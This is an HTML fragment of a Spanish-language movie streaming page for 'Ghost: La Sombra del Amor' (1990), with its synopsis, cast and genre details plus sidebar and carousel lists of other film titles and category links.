                        <li><a href="javascript:void(0)" onclick="javascript:window.open('https://twitter.com/intent/tweet?original_referer=https://pelislatino247.com/movies/ghost-la-sombra-del-amor/&amp;text=Ghost: La Sombra del Amor&amp;tw_p=tweetbutton&amp;url=https://pelislatino247.com/movies/ghost-la-sombra-del-amor/', 'Twitter', 'toolbar=0, status=0, width=650, height=450');" class="fa-twitter"></a></li>
                    </ul>
                <div class="Info">
                    <div class="Vote">
                        <div class="post-ratings">
                            <img loading="lazy" src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">7.193</span>
                        </div>
                    </div>
                    <span class="Date">1990</span>
                                            <span class="Qlty">1080p - HD</span>                    <span class="Time">2h 6m</span>
                    <span class="Views AAIco-remove_red_eye">202</span>
                </div>

                 

                <div class="Description">
                    <p>Una pareja de enamorados ve truncada su felicidad cuando él es asesinado por un ladrón. La necesidad de salvar la vida a la chica hace que él permanezca en la Tierra en forma de fantasma, e intente advertirla del peligro que corre. Su único medio de comunicación es una alocada vidente.</p>
                                        <p class="Director"><span>Director:</span> <span class="tt-at"><a href="https://pelislatino247.com/director/charlie-picerni/">Charlie Picerni</a>,</span> <span class="tt-at"><a href="https://pelislatino247.com/director/faye-brenner/">Faye Brenner</a>,</span> <span class="tt-at"><a href="https://pelislatino247.com/director/george-parra/">George Parra</a>,</span> <span class="tt-at"><a href="https://pelislatino247.com/director/jerry-zucker/">Jerry Zucker</a>,</span> <span class="tt-at"><a href="https://pelislatino247.com/director/john-hockridge/">John Hockridge</a>,</span> <span class="tt-at"><a href="https://pelislatino247.com/director/joseph-ray/">Joseph Ray</a>,</span> <span class="tt-at"><a href="https://pelislatino247.com/director/mark-radcliffe/">Mark Radcliffe</a>,</span> <span class="tt-at"><a href="https://pelislatino247.com/director/steven-charles-jaffe/">Steven-Charles Jaffe</a></span></p>                    <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/drama/">Drama</a>, <a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>, <a href="https://pelislatino247.com/category/misterio/">Misterio</a>, <a href="https://pelislatino247.com/category/romance/">Romance</a>, <a href="https://pelislatino247.com/category/suspense/">Suspense</a></p>
                                                            <p class="Cast Cast-sh oh"><span>Cast:</span> <a href="https://pelislatino247.com/cast/alma-beltran/">Alma Beltran</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/angelina-estrada/">Angelina Estrada</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/armelia-mcqueen/">Armelia McQueen</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/arsenio-hall/">Arsenio Hall</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/augie-blunt/">Augie Blunt</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/bruce-jarchow/">Bruce Jarchow</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/charlotte-zucker/">Charlotte Zucker</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/christopher-j-keene/">Christopher J. Keene</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/demi-moore/">Demi Moore</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/derek-thompson/">Derek Thompson</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/dorothy-love-coates/">Dorothy Love Coates</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/faye-brenner/">Faye Brenner</a></p>                </div>
                                <div class="rating-content">
                    <button data-id="2953" data-like="like" class="like-mov"><i class="fa-heart Clra"></i> <span class="vot_cl">0</span></button>
                    <button data-id="2953" data-like="unlike" class="like-mov"><i class="fa-heartbeat Clra"></i> <span class="vot_cu">0</span></button>
                </div>
                                    <a href="javascript:void(0)" id="tr-report" class="btn-report Button TPlay AAIco-play_circle_outline"><strong>Report</strong></a>
                            </div>
            
        </header>
    
                        </article>
                    
                    <section>
                                            </section>
                    
<div id="disqus_thread"></div>
                </main>
                <!--<sidebar>--><aside>    <div id="block-2" class="Wdgt widget_block widget_search"><form role="search" method="get" action="https://pelislatino247.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-4" class="Wdgt widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="widget_post_toroflix-3" class="Wdgt widget_postlist"><div class="Title">Recién Agregados</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/under-wraps-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/y37QvulwOJ1uv0onnDB4ocWEQZn.jpg" alt="Image Under Wraps 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Under Wraps 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/soul/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/xJ7MCAy4oCLerPo3JjnB8lKOhl4.jpg" alt="Image Soul"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Soul</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sol/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/gd5tFvE6m6hd3HSwsxxm39yEaEE.jpg" alt="Image SOL"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">SOL</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/12-horas-para-el-fin-del-mundo/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/g1g6hCYtuRuf9ZJISDmCKjXffSs.jpg" alt="Image 12 Horas para el Fin del Mundo"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">12 Horas para el Fin del Mundo</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-senor-doctor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aRkaHVK8qPuG0ckmp1lgtoFeid1.jpg" alt="Image El Señor Doctor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El Señor Doctor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/excalibur/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/oPAC1Bso6KsViv8YhzJ60pl9y04.jpg" alt="Image Excalibur"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Excalibur</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/amenaza-virtual/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/cFf1fWvwLULeJ6UeaSFWjNokFwZ.jpg" alt="Image Amenaza Virtual"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Amenaza Virtual</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/las-vueltas-del-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/k7375kFt4ksxBbqLw6w5Fl1hNUX.jpg" alt="Image Las Vueltas del Amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Las Vueltas del Amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-guerra-de-los-mundos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ahcOViJGgwGojoncRVDMq5R7WDN.jpg" alt="Image La Guerra de los mundos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La Guerra de los mundos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/transformers-3-el-lado-oscuro-de-la-luna/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fMqXNNgzTaxalU1ve9KevpELiGe.jpg" alt="Image Transformers 3: El Lado Oscuro de la Luna"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Transformers 3: El Lado Oscuro de la Luna</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/safe-house-1618/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/umNnHcYJi3DhBGqJKCIvsfvP9Wl.jpg" alt="Image Casa segura 1618"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Casa segura 1618</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/otra-forma-de-entender-la-vida/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/cDgGNZ5rEIUY0Zdh7x2sXFae0Of.jpg" alt="Image Otra forma de entender la vida"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Otra forma de entender la vida</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-8" class="Wdgt widget_postlist"><div class="Title">Netflix</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/fiesta-en-la-madriguera/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/s38XHjbFXd7Wv2zJKwWnq5Qyl5l.jpg" alt="Image Fiesta en la Madriguera"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Fiesta en la Madriguera</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/christine/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AtgrsSurLLrzGL3Bh7pLcg1QHki.jpg" alt="Image Christine"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Christine</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tirador/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rc786mz9sxtExXsSFTGOgyqHRWW.jpg" alt="Image Tirador"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tirador</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/damsel/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6tJWxRfBKWGIPFkfLTod2CgCexU.jpg" alt="Image Damsel"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Damsel</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-traves-de-mi-ventana-3-a-traves-de-tu-mirada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1RxPBKMpHlcm5PORiPo6LHUV2ft.jpg" alt="Image A través de mi ventana 3: A través de tu mirada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A través de mi ventana 3: A través de tu mirada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lift-un-robo-de-primera-clase/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/veUHao6XPxcb5MeRDdhokevxiz5.jpg" alt="Image Lift: Un robo de primera clase"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lift: Un robo de primera clase</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-5" class="Wdgt widget_postlist"><div class="Title">Disney</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jamaica-bajo-cero/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wYnKZnRt43EYy10e5lgqA8ZMu9.jpg" alt="Image Jamaica bajo cero"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jamaica bajo cero</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-3/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4tp9W3QAbQcpanBtBceZtHD10UT.jpg" alt="Image Cars 3"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 3</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eQo1LQs5Vo9RHVHYUhNSfMZa3VB.jpg" alt="Image Cars 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nqii8TqllZRainaNhQkJLNoSbMv.jpg" alt="Image Cars"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-leyenda-del-jinete-sin-cabeza/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aoicvoqTbV2yESc8824JpWt11VP.jpg" alt="Image La leyenda del Jinete sin cabeza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La leyenda del Jinete sin cabeza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/percy-jackson-y-el-mar-de-los-monstruos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/akbLEdUzQ5T2R7coc5nOEqk7FjE.jpg" alt="Image Percy Jackson y el mar de los monstruos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Percy Jackson y el mar de los monstruos</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-10" class="Wdgt widget_postlist"><div class="Title">Amazon</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-amor-no-tiene-reglas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dM8Gh91kTuhhph0QMdhRCmo9N1f.jpg" alt="Image El amor no tiene reglas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El amor no tiene reglas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/juego-de-secretos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qXJFjgcV7ESRHUSxZiBA4PzRMIx.jpg" alt="Image Juego de secretos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Juego de secretos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sin-limites/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fhcEQKikgj5xcyfwqvU5w6hfZfg.jpg" alt="Image Sin límites"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sin límites</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/saltburn/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qjhahNLSZ705B5JP92YMEYPocPz.jpg" alt="Image Saltburn"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Saltburn</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/santa-mi-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qD63nfBOHBesy6EOu5GT2AB0rCj.jpg" alt="Image Santa, mi amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Santa, mi amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-expreso-polar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ja6QGEUkP8t3wjjoHYvpRStomlT.jpg" alt="Image El expreso polar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El expreso polar</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="letters_widget_toroflix-3" class="Wdgt widget_a-z">		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            </div></aside>            </div>
                    <section>
                <div class="Top AAIco-movie_filter">
                    <div class="Title">More titles like this</div>
                </div>
                <div class="MovieListTop owl-carousel Serie">
                    <div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/fullmetal-alchemist-la-venganza-de-cicatriz/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/6o6ar04HHNgDZ9y4DkKPxT0F6M9.jpg" alt="Image Fullmetal Alchemist: La venganza de cicatriz"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Fullmetal Alchemist: La venganza de cicatriz</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/la-influencer/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/13bniKvtOccVTtLLTYX3AxjMgmL.jpg" alt="Image La Influencer"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">La Influencer</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/un-lugar-en-silencio-parte-2/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/6uRb5axnwAd17h4ak4ENHcJqHVr.jpg" alt="Image Un Lugar En Silencio: Parte 2"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Un Lugar En Silencio: Parte 2</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/lazarus/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/5hEH6Yabe2U8dBnCM5ePX9dDH3n.jpg" alt="Image Lazarus"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Lazarus</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/el-viaje-de-chihiro/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/vlsi5iZcfDChKNGNvRp7Zp3SULH.jpg" alt="Image El viaje de Chihiro"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">El viaje de Chihiro</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/terminator-3-la-rebelion-de-las-maquinas/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/ugVNhnnH3DKUZZ3JtzRkViIh4L9.jpg" alt="Image Terminator 3: La rebelión de las máquinas"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Terminator 3: La rebelión de las máquinas</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/kimi-alguien-esta-escuchando/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/uvEwCxrpMbcWO0d4MR4P2Irg5Dk.jpg" alt="Image Kimi: Alguien está escuchando"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Kimi: Alguien está escuchando</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/telaranas-del-alma/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/7DP29dGmnvpoHDTXIoIXJCysGZe.jpg" alt="Image Telarañas del Alma"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Telarañas del Alma</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/creed-ii-defendiendo-el-legado/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/2t53WEu1Ck7qAMS3theMnQK2N2c.jpg" alt="Image Creed II: Defendiendo el legado"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Creed II: Defendiendo el legado</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/sustitutos/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/oOPQfKJXYquH12pP7UoQWxoM0kN.jpg" alt="Image Sustitutos"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Sustitutos</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/mision-imposible-sentencia-mortal-parte-uno/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/83sGKvCv2T2CulYbd40Aeduc7n2.jpg" alt="Image Misión: Imposible - Sentencia mortal parte uno"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Misión: Imposible - Sentencia mortal parte uno</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/el-irlandes/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/sNilmIAwBbH0DmBOWBS6gWvNDex.jpg" alt="Image El irlandés"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">El irlandés</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/armageddon/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/yYtlk1E28L1kQG6VcazkHhv29Ur.jpg" alt="Image Armageddon"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Armageddon</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/left-for-dead-la-historia-de-ashley-reeves/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/hzCzL2dyl4RFtXxgHbsIvACxt6l.jpg" alt="Image Left for Dead: La historia de Ashley Reeves"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Left for Dead: La historia de Ashley Reeves</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/punos-de-sangre/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/aKRShifZ4bb4TkaMUCGWnOhELRJ.jpg" alt="Image Puños de Sangre"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Puños de Sangre</h2>        </a>    </div></div>                </div>
            </section>
                </div>
            </div>            <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <div id="block-5" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pelislatino247.com/2022/03/'>marzo 2022</a></li>
</ul></div></div></div><div id="block-6" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://pelislatino247.com/category/accion/">Acción</a>
</li>
	<li class="cat-item cat-item-9403"><a href="https://pelislatino247.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://pelislatino247.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pelislatino247.com/category/animacion/">Animación</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://pelislatino247.com/category/apple-tv/">Apple tv+</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pelislatino247.com/category/aventura/">Aventura</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pelislatino247.com/category/belica/">Bélica</a>
</li>
	<li class="cat-item cat-item-38713"><a href="https://pelislatino247.com/category/blim/">Blim</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>
</li>
	<li class="cat-item cat-item-9185"><a href="https://pelislatino247.com/category/claro-video/">Claro Video</a>
</li>
